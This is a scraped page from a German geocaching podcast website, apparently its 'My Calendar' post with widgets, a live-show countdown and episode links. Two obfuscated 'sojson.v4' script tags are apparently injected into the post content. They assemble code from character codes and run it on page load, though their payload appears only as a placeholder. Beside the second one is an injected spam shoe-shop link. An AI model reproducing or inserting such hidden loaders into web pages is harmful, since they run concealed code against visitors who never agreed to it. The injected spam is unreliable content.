<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4051"
				class="share-facebook sd-button share-icon"
				href="https://www.podkst.de/my-calendar/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4051"
				>
				<span id="sharing-facebook-4051" hidden>Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4051"
				class="share-twitter sd-button share-icon"
				href="https://www.podkst.de/my-calendar/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4051"
				>
				<span id="sharing-twitter-4051" hidden>Klicke, um auf X zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4051"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BGeteilter%20Beitrag%5D%20My%20Calendar&#038;body=https%3A%2F%2Fwww.podkst.de%2Fmy-calendar%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4051"
				data-email-share-error-title="Hast du deinen E-Mail-Anbieter eingerichtet?" data-email-share-error-text="Wenn du Probleme mit dem Teilen per E-Mail hast, ist die E-Mail möglicherweise nicht für deinen Browser eingerichtet. Du musst die neue E-Mail-Einrichtung möglicherweise selbst vornehmen." data-email-share-nonce="4d9effcea3" data-email-share-track-url="https://www.podkst.de/my-calendar/?share=email">
				<span id="sharing-email-4051" hidden>Klicken, um einem Freund einen Link per E-Mail zu senden (Wird in neuem Fenster geöffnet)</span>
				<span>E-Mail</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4051"
				class="share-telegram sd-button share-icon"
				href="https://www.podkst.de/my-calendar/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4051"
				>
				<span id="sharing-telegram-4051" hidden>Klicken, um auf Telegram zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4051"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.podkst.de/my-calendar/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4051"
				>
				<span id="sharing-whatsapp-4051" hidden>Klicken, um auf WhatsApp zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-64479701-4051-6967f26826148' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=64479701&amp;post_id=4051&amp;origin=www.podkst.de&amp;obj_id=64479701-4051-6967f26826148' data-name='like-post-frame-64479701-4051-6967f26826148' data-title='Liken oder rebloggen'><h3 class="sd-title">Gefällt mir:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Gefällt mir</span></span> <span class="loading">Wird geladen …</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/dccbdcIshop">air jordan 3 black cement reimagined</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div><!-- .entry-content --></div><!-- .site-column-wrapper --></div><!-- .site-column .site-column-content --><div class="site-column site-column-aside">

			<div class="site-column-wrapper">

				<div class="widget widget_text" id="text-14"><p class="widget-title">Nächste LIVE-Sendung am 07.01.2026 ab 19:30 Uhr!</p>			<div class="textwidget">	    <style type="text/css">
            #ycd-circle-3963 {
                padding: 0px;
                box-sizing: border-box;
                display: inline-block;
            }
            #ycd-circle-3963 h4 {
                font-size: 9px !important;
                margin-top: 0px !important;
                font-weight: normal !important;
                font-style: initial !important;
                font-family: Century Gothic !important;
            }
            #ycd-circle-3963 span {
                font-size: 35px !important;
                margin-top: 0px !important;
                font-weight: bold !important;
                font-style: normal !important;
                font-family: inherit !important;
            }
            #ycd-circle-3963 .textDiv_Years h4,
            #ycd-circle-3963 .textDiv_Years span {
                color: #000000            }
            #ycd-circle-3963 .textDiv_Months h4, 
            #ycd-circle-3963 .textDiv_Months span {
                color: #000000            }
            #ycd-circle-3963 .textDiv_Days h4, 
            #ycd-circle-3963 .textDiv_Days span {
                color: #000000            }
            #ycd-circle-3963 .textDiv_Hours h4,
            #ycd-circle-3963 .textDiv_Hours span {
                color: #000000            }

            #ycd-circle-3963 .textDiv_Minutes h4, 
            #ycd-circle-3963 .textDiv_Minutes span {
                color: #000000            }
            #ycd-circle-3963 .textDiv_Seconds h4,
            #ycd-circle-3963 .textDiv_Seconds span {
                color: #000000            }
            .ycd-circle-3963-wrapper {
                text-align: center;
            }
                    </style>
        <div class="ycd-all-content-wrapper ycd-countdown-content-wrapper-3963"><div class="ycd-countdown-wrapper"><div class="ycd-circle-before-countdown"></div>        <div class="ycd-circle-3963-wrapper ycd-circle-wrapper">
            <div id="ycd-circle-3963" class="ycd-time-circle" data-options='{"id":3963,"ycd-seconds":-609344,"ycd-countdown-date-type":"dueDate","ycd-countdown-duration-days":"0","ycd-countdown-duration-hours":"0","ycd-countdown-duration-minutes":"0","ycd-countdown-duration-seconds":"30","ycd-countdown-save-duration":"","ycd-countdown-save-duration-each-user":"","ycd-date-time-picker":"2026-01-07 19:30","ycd-time-zone":"Europe\/Berlin","ycd-countdown-restart":"","ycd-countdown-restart-hour":"1","isExpired":true,"ycd-schedule2-time-zone":"Pacific\/Midway","ycd-schedule2-day":null,"ycd-schedule2-from":"","ycd-schedule2-to":"","ycd-woo-coupon-date":"","ycd-woo-time-zone":"Europe\/London","animation":"smooth","direction":"Clockwise","fg_width":"0.1","bg_width":"1.2","start_angle":"0","count_past_zero":false,"circle_bg_color":"#60686f","use_background":"checked","ycd-count-up-from-end-date":"","ycd-schedule-time-zone":"Europe\/London","startDay":"Monday","startDayNumber":null,"endDay":"Monday","endDayNumber":null,"currentDayNumber":null,"ycd-schedule-end-to":"18:00","ycd-schedule-start-from":"10:00","ycd-countdown-showing-limitation":"","ycd-countdown-expiration-time":"1","ycd-countdown-switch-number":"","time":{"Years":{"text":"Years","color":"#a52a2a","show":""},"Months":{"text":"Months","color":"#8a2be2","show":""},"Days":{"text":"DAYS","color":"#ffcc66","show":"checked"},"Hours":{"text":"HOURS","color":"#99ccff","show":"checked"},"Minutes":{"text":"MINUTES","color":"#bbffbb","show":"checked"},"Seconds":{"text":"SECONDS","color":"#ff9999","show":"checked"}}}' data-all-options='{"ycd-countdown-date-type":"dueDate","ycd-date-time-picker":"2026-01-07 19:30","ycd-circle-time-zone":"Europe\/Berlin","ycd-woo-time-zone":"Europe\/London","ycd-woo-coupon-date":"","ycd-countdown-restart-hour":"1","ycd-countdown-duration-days":"0","ycd-countdown-duration-hours":"0","ycd-countdown-duration-minutes":"0","ycd-countdown-duration-seconds":"30","ycd-schedule-time-zone":"Europe\/London","ycd-schedule-start-day":"Monday","ycd-schedule-start-from":"10:00","ycd-schedule-end-day":"Monday","ycd-schedule-end-to":"18:00","ycd-schedule2-time-zone":"Pacific\/Midway","ycd-schedule2-from":"","ycd-schedule2-to":"","ycd-position-countdown":"top_center","ycd-display-settings":[{"key1":"select_settings","key3":[]}],"ycd-countdown-end-sound-url":"https:\/\/www.podkst.de\/wp-content\/plugins\/countdown-builder-gold\/lib\/alarm.mp3","ycd-custom-css":"","ycd-custom-js":"","ycd-subscribe-width":"100%","ycd-form-above-text":"Join Our Newsletter","ycd-form-input-text":"Enter your email here","ycd-form-submit-text":"Subscribe","ycd-form-submit-color":"#3274d1","ycd-subscribe-success-message":"Thanks for subscribing.","ycd-subscribe-error-message":"Invalid email address.","ycd-countdown-expire-behavior":"hideCountdown","ycd-expire-text":"","ycd-expire-url":"","ycd-button-name":"Buy Now","ycd-button-width":"200px","ycd-button-height":"50px","ycd-button-border-width":"0px","ycd-button-border-radius":"5","ycd-button-margin-top":"0px","ycd-button-margin-right":"0px","ycd-button-margin-bottom":"0px","ycd-button-margin-left":"0px","ycd-button-opacity":"1","ycd-button-font-size":"14px","ycd-button-bg-color":"#4dba7a","ycd-button-color":"#ffffff","ycd-button-border-color":"","ycd-button-hover-animation-speed":"","ycd-button-hover-bg-color":"#4dba7a","ycd-button-hover-color":"#ffffff","ycd-countdown-button-behavior":"redirect","ycd-button-action-url":"https:\/\/www.podkst.de","ycd-scroll-to-selector":"","ycd-animation-speed":"","ycd-download-url":"","ycd-download-name":"","ycd-button-copy-text":"","ycd-button-alert-text":"","ycd-date-progress-start-date":"2020-12-19 13:36","ycd-progress-width":"90%","ycd-progress-height":"22px","ycd-progress-main-color":"#0a5f44","ycd-progress-color":"#cbea00","ycd-progress-text-color":"#ffffff","ycd-text-font-size":"9","ycd-text-margin-top":"0","ycd-countdown-font-weight":"normal","ycd-countdown-font-style":"initial","ycd-text-font-family":"Century Gothic","ycd-countdown-number-size":"35","ycd-number-margin-top":"0","ycd-countdown-number-font-weight":"bold","ycd-countdown-number-font-style":"normal","ycd-countdown-number-font":"inherit","ycd-countdown-years-text":"Years","ycd-countdown-years-color":"#a52a2a","ycd-countdown-years-text-color":"#000000","ycd-countdown-months-text":"Months","ycd-countdown-months-color":"#8a2be2","ycd-countdown-months-text-color":"#000000","ycd-countdown-days":"on","ycd-countdown-days-text":"DAYS","ycd-countdown-days-color":"#ffcc66","ycd-countdown-days-text-color":"#000000","ycd-countdown-hours":"on","ycd-countdown-hours-text":"HOURS","ycd-countdown-hours-color":"#99ccff","ycd-countdown-hours-text-color":"#000000","ycd-countdown-minutes":"on","ycd-countdown-minutes-text":"MINUTES","ycd-countdown-minutes-color":"#bbffbb","ycd-countdown-minutes-text-color":"#000000","ycd-countdown-seconds":"on","ycd-countdown-seconds-text":"SECONDS","ycd-countdown-seconds-color":"#ff9999","ycd-countdown-seconds-text-color":"#000000","ycd-circle-alignment":"center","ycd-circle-animation":"smooth","ycd-countdown-width":"500","ycd-dimension-measure":"px","ycd-countdown-background-circle":"on","ycd-circle-bg-width":"1.2","ycd-countdown-bg-circle-color":"#60686f","ycd-countdown-direction":"Clockwise","ycd-circle-width":"0.1","ycd-circle-start-angle":"0","ycd-bg-image-size":"cover","ycd-bg-image-repeat":"no-repeat","ycd-bg-image-url":"","ycd-bg-video-url":"","ycd-countdown-content-click-url":"","ycd-countdown-expiration-time":"1","ycd-circle-showing-animation":"No effect","ycd-circle-showing-animation-speed":"1","ycd-circle-box-shadow-horizontal-length":"10","ycd-circle-box-shadow-vertical-length":"10","ycd-circle-box-blur-radius":"5","ycd-circle-box-spread-radius":"1","ycd-circle-box-shadow-color":"#ffffff","ycd-countdown-padding":"0","ycd-circle-countdown-before-countdown":"","ycd-circle-countdown-after-countdown":"","ycd-type":"circle","ycd-post-id":"3963","id":3963}' data-timer="0" style="background-image: url(); background-repeat: no-repeat; background-size: cover;  width: 500px; height: 100%; padding: 0; box-sizing: border-box; background-color: inherit"></div>
        </div>
		<div class="ycd-circle-after-countdown" data-key=""></div></div></div>
</div>
		</div><div class="widget_text widget widget_custom_html" id="custom_html-3"><p class="widget-title">LIVE</p><div class="textwidget custom-html-widget"><iframe src="https://podkst.mixlr.com/embed" frameborder="0" scrolling="no" height="300px" width="300px"></iframe><small><a href="https://mixlr.com/" style="color:#1a1a1a;display:block;font-family:Helvetica,sans-serif;font-size:11px;text-align:left;padding: 4px 0;">podKst is on Mixlr</a></small></div></div><div class="widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://www.podkst.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div class="widget widget_podlove_subscribe_button_widget" id="podlove_subscribe_button_widget-4"><p class="widget-title">podKst (Der geocaching Pod(ca)st)</p>
<script>window.podcastData3b4bdaeba49ccd = {"title":"podKst (Der geocaching Pod(ca)st)","subtitle":"","description":"Das podKst-Team informiert alle 14 Tage LIVE \u00fcber das Thema Geocachen. Dabei greifen sie sowohl locale als auch \u00fcberregionale Themen auf. Mittwochs ab 19:30 Uhr hei\u00dft es dann \"podKst, der ...................... mit seiner ........ Ausgabe.\"","cover":"https:\/\/www.podkst.de\/wp-content\/cache\/podlove\/bc\/d74ffaa3e15d68af41c7815fababf9\/podkst-der-geocaching-podcast_400x.png","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/www.podkst.de\/feed\/episoden\/","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData3b4bdaeba49ccd" data-language="de" data-size="medium auto" data-format="cover" data-style="filled" data-color="#000000"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://www.podkst.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData3b4bdaeba49ccd\" data-language=\"de\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#000000\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></div><div class="widget widget_text" id="text-8">			<div class="textwidget"><iframe src="https://mixlr.com/users/3569502/embed" width="100%" height="180px" scrolling="no" frameborder="no" marginheight="0" marginwidth="0"></iframe><small><a href="http://mixlr.com/pod-k-st" style="color:#1a1a1a;text-align:left; font-family:Helvetica, sans-serif; font-size:11px;">pod-k-st is on Mixlr</a></small></div>
		</div><div class="widget widget_podlove_recent_episodes_widget" id="podlove_recent_episodes_widget-3"><p class="widget-title">Neuesten podKst-Folge:</p><ul style='list-style-type: none;'>				<li>
										<p>
						<a href="https://www.podkst.de/podkst-319-happy-new-year-2026/">podKst-319 HAPPY NEW YEAR - 2026</a><br />
						<i class="podlove-icon-calendar"></i> 10. Januar 2026											</p>
									</li>
							<li>
										<p>
						<a href="https://www.podkst.de/podkst-318-wir-wuensche-frohe-weihnachten-und-einen-guten-rutsch/">podKst-318 Wir wünsche frohe Weihnachten und einen guten Rutsch!</a><br />
						<i class="podlove-icon-calendar"></i> 13. Dezember 2025											</p>
									</li>
							<li>
										<p>
						<a href="https://www.podkst.de/podkst-317-wir-sagen-euch-an/">podKst-317 Wir sagen Euch an ...</a><br />
						<i class="podlove-icon-calendar"></i> 6. Dezember 2025											</p>
									</li>
							<li>
										<p>
						<a href="https://www.podkst.de/podkst-316-kick-kuck/">podKst-316 Kick Kuck ...</a><br />
						<i class="podlove-icon-calendar"></i> 12. November 2025											</p>
									</li>
							<li>
										<p>
						<a href="https://www.podkst.de/podkst-315/">podKst-315</a><br />
						<i class="podlove-icon-calendar"></i> 27. Oktober 2025											</p>
									</li>
			</ul></div>
			</div><!-- .site-column-wrapper -->

		</div><!-- .site-column .site-column-aside -->
		</div><!-- .site-section-wrapper .site-section-wrapper-main -->
	</div><!-- .site-page-content -->

	
</main><!-- #site-main -->
	

		<footer id="site-footer" class="site-section site-section-footer">
			<div class="site-section-wrapper site-section-wrapper-footer">

				<div class="site-columns-footer">

					<div class="site-column site-column-1">
						<div class="site-column-wrapper">
							<div id="rss_links-4" class="widget widget_rss_links"><div class="widget-content-wrapper"><p class="widget-title"><span>Beiträge</span></p><ul><li><a target="_self" href="https://www.podkst.de/feed/" title="Beiträge abonnieren">RSS – Beiträge</a></li></ul>
</div><!-- .widget-content-wrapper --></div>						</div><!-- .site-column-wrapper -->
					</div><!-- .site-column .site-column-1 -->
				</div><!-- .site-columns-footer -->

			</div><!-- .site-section-wrapper .site-section-wrapper-footer -->

		</footer><!-- #site-footer .site-section .site-section-footer -->
		<div id="site-footer-credit">
			<div class="site-section-wrapper site-section-wrapper-footer-credit">
								<p class="site-credit">Copyright &copy; 2026 Der geocaching Pod(ca)st. All Rights Reserved.  <span class="theme-credit">Powered by <a href="https://www.ilovewp.com/themes/podcast/" rel="noopener">Podcast Theme</a></span></p>
			</div><!-- .site-section-wrapper .site-section-wrapper-footer-credit -->
		</div><!-- #site-footer-credit -->

	</div><!-- .site-wrapper-all .site-wrapper-boxed -->

</div><!-- #container -->

        <script type="text/javascript">
            var ajaxurl = "https://www.podkst.de/wp-admin/admin-ajax.php";
            var inpost_lang_loading = "Loading ...";
            var inpost_is_front = true;
            var pn_ext_shortcodes_app_link = "https://www.podkst.de/wp-content/plugins/inpost-gallery/";
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/podcast\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
       
				<div id="BSTDSGVOCookiInfo" style="display:none">
			<div style="font-size:28px;margin-top:0px;margin-bottom:5px;padding-top:0px;">Hinweispflicht zu Cookies</div>
			<p style="font-size:14px;line-height:18px;margin-bottom:5px">Webseitenbetreiber müssen, um Ihre Webseiten DSGVO konform zu publizieren, ihre Besucher auf die Verwendung von Cookies hinweisen und darüber informieren, dass bei weiterem Besuch der Webseite von der Einwilligung des Nutzers 
in die Verwendung von Cookies ausgegangen wird.</p>
<P style="font-size:14px;font-weight:bold;line-height:18px;margin-bottom:20px">Der eingeblendete Hinweis Banner dient dieser Informationspflicht.</p>
<P style="font-size:14px;font-weight:normal;line-height:18px;margin-bottom:20px">Sie können das Setzen von Cookies in Ihren Browser Einstellungen allgemein oder für bestimmte Webseiten verhindern. 
Eine Anleitung zum Blockieren von Cookies finden Sie 
<a class="bst-popup-link" title="Cookies blockieren, deaktivieren und löschen" href="https://bst.software/aktuelles/cookies-blockieren-deaktivieren-und-loeschen-browser-einstellungen/" target="_blank" rel="nofollow">
hier.</a></p>

<div class="bst-copyright" style="font-size:12px;line-height:14px"><span class="bst-copyright-span1">
WordPress Plugin Entwicklung von </span><a class="bst-popup-link" title="Offizielle Pluginseite besuchen" href="https://bst.software/aktuelles/dsgvo-cookie-hinweis-bst-dsgvo-cookie-wordpress-plugin/" target="_blank" rel="nofollow">
<span class="bst-copyright-span2">BST Software</span></a> </div>
		</div>
		
 		<div class="bst-panel group bst-panel-fixed-top" style="background:#333333; border-bottom:0px solid #555555; font-family:'Arial';">
		<span class="bst-info" title="Erfahren Sie mehr zu diesem Cookie Hinweis [BST DSGVO Cookie]"></span>
		<script type="text/javascript">
			
			var bst_btn_bg1 = "#067cd1";
			var bst_btn_bg2 = "#CCCCCC";
			var bst_show_info = 1;

			jQuery( document ).ready(function() {
				jQuery('.bst-accept-btn').hover(
					function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color', bst_btn_bg2);
    				},
    				function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color',  bst_btn_bg1);
    				});
			});

			if (bst_show_info==1) {	
				bsti = document.querySelector('.bst-info');
				bsti.addEventListener('click', function (e) {       
					vex.dialog.alert({
    				unsafeMessage: jQuery('#BSTDSGVOCookiInfo').html(),
					showCloseButton: false,
    				escapeButtonCloses: true,
    				overlayClosesOnClick: true,
    				className: 'vex-theme-flat-attack'
    				})
    			});
			}

		</script>
			<div class="bst-wrapper group" style="width:90%; max-width:1280px; padding:10px 0;">
			    <div class="bst-msg" style="font-family:Arial; color:#FFFFFF;">Wir benutzen Cookies um die Nutzerfreundlichkeit der Webseite zu verbessen. Durch Deinen Besuch stimmst Du dem zu.</div>
                <div class="bst-links">						
													<button type="button" class="btn btn-primary btn-lg gradient bst-accept" onlick="#"><a href="#">Verstanden</a></button>
							
                    <a style="font-family:'Arial'; color:#cccccc;" href="/datenschutzerklaerung/" class="bst-info-btn" target="_blank">Weitere Informationen</a>
                </div>
				<div class="float"></div>
            </div>
        </div>
	
	
			<!-- Begin SpeakPipe code -->
			<script type="text/javascript">
				(function(d){
					var app = d.createElement('script');
					app.type = 'text/javascript';
					app.async = true;
					var pt = ('https:' == document.location.protocol ? 'https://' : 'http://');
					app.src = pt + 'www.speakpipe.com/loader/5nfev2km8s35bn9a1a5n7qokhtrf3c1e.js?wp-plugin=1';
					var s = d.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(app, s);
				})(document);
			</script>
			<!-- End SpeakPipe code -->
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.podkst.de/my-calendar/":4051};
	</script>
				<link rel='stylesheet' id='TimeCircles.css-css' href='https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/css/TimeCircles.css?ver=1.92' type='text/css' media='all' />
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/bst-dsgvo-cookie/includes/js/scripts.js?ver=1.0" id="bst-scripts-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/bst-dsgvo-cookie/includes/js/bst-message.js?ver=1.0" id="bst-alert-script-js"></script>
<script type="text/javascript" id="like-js-extra">
/* <![CDATA[ */
var counterURL = {"ajax_url":"https:\/\/www.podkst.de\/wp-admin\/admin-ajax.php"};
var cookieURL = {"cookie_ajax_url":"https:\/\/www.podkst.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/like-dislike-plus-counter/assets/js/logic.js?ver=1.0" id="like-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/themes/podcast/js/podcast.js?ver=1.2.7" id="podcast-scripts-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"64479701","post":"4051","tz":"1","srv":"www.podkst.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "64479701", "4051" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="YcdGeneral.js-js-extra">
/* <![CDATA[ */
var YCD_GENERAL_ARGS = {"YCD_COUNTDOWN_RESET_COOKIE_NAME":"ycd-reset-duration-","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/YcdGeneral.js?ver=1.92" id="YcdGeneral.js-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/moment.js?ver=1.92" id="moment.js-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/ycdGoogleFonts.js?ver=1.92" id="ycdGoogleFonts.js-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/CountdownProFunctionality.js?ver=1.92" id="CountdownProFunctionality.js-js"></script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/Countdown.js?ver=1.92" id="Countdown.js-js"></script>
<script type="text/javascript" id="TimeCircles.js-js-extra">
/* <![CDATA[ */
var YcdArgs = {"isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/countdown-builder-gold/assets/js/TimeCircles.js?ver=1.92" id="TimeCircles.js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.podkst.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114&#038;lang=de' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://podkst.mixlr.com/embed
body_size: 840
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover" data-react-helmet="true"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" data-react-helmet="true"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" data-react-helmet="true"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" data-react-helmet="true"><link rel="manifest" id="manifest-placeholder"><title>podKst</title><script defer="defer" src="/static/js/main.56f2c8dd.js"></script><link href="/static/css/main.32750fa9.css" rel="stylesheet"><meta name="generated" content="1768419533"><meta name="description" content="Der podKst ist ein geocaching Podcast aus dem Kreis Steinfurt. Neben regionalen Themen werden auch allgemeine Themen in Bezug auf das Geocachen angesprochen. Alle 14 Tage, immer Mittwochs ab 19:30 Uhr, gibt es hier einen LIVE-STREAM der per MIXLR-Chat oder Quaknet-Chat (über unsere HP) mitgestaltet werden kann.

Wer ein Thema behandelt haben möchte, kann dies gerne per E-Mail an redaktion@podkst.de senden. Wir werden uns dann mit dem vorgeschlagenen Thema auseinandersetzen und es in einer der nächsten Ausgaben aufgreifen."><meta property="og:title" content="podKst"><meta property="og:description" content="Der podKst ist ein geocaching Podcast aus dem Kreis Steinfurt. Neben regionalen Themen werden auch allgemeine Themen in Bezug auf das Geocachen angesprochen. Alle 14 Tage, immer Mittwochs ab 19:30 Uhr, gibt es hier einen LIVE-STREAM der per MIXLR-Chat oder Quaknet-Chat (über unsere HP) mitgestaltet werden kann.

